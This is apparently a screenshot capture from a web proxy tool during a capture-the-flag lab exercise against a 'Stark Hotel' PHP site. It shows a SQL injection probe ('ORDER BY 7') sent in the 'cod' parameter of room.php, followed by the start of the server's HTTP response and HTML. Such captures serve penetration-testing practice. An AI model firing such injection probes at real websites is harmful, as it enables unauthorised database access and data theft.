 GET /room.php?cod=1+ORDER+BY+7%3b%23 HTTP/1.1
Host: 10.10.10.143
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.143/rooms-suites.php
Connection: close
Cookie: PHPSESSID=b4k9ljo7a9h209vsijmqkn9ni6
Upgrade-Insecure-Requests: 1
Search...
0 matches
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Sep 2020 22:13:31 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 IronWAF: 2.0.3
9 Content-Length: 6204
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE HTML>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <title>
Stark Hotel
</title>
19 <meta name="viewport" content="width=device-width, initial-scale=1">
20 <meta name="description" content="" />
21 <meta name="keywords" content="" />
22 <meta name="author" content="" />
23
24 <!-- Facebook and Twitter integration -->
25 <meta property="og:title" content=""/>
26 <meta property="og:image" content=""/>
27 <meta property="og:url" content=""/>
28 <meta property="og:site_name" content=""/>
29 <meta property="og:description" content=""/>
30 <meta name="twitter:title" content="" />
31 <meta name="twitter:image" content="" />
32 <meta name="twitter:url" content="" />
33 <meta name="twitter:card" content="" />
34
35
36 <!-- Animate.css -->
37 <link rel="stylesheet" href="css/animate.css">
38 <!-- Icomoon Icon Fonts-->
39 <link rel="stylesheet" href="css/icomoon.css">
?
Search...
0 matches
ne
6,522 bytes | 40 mil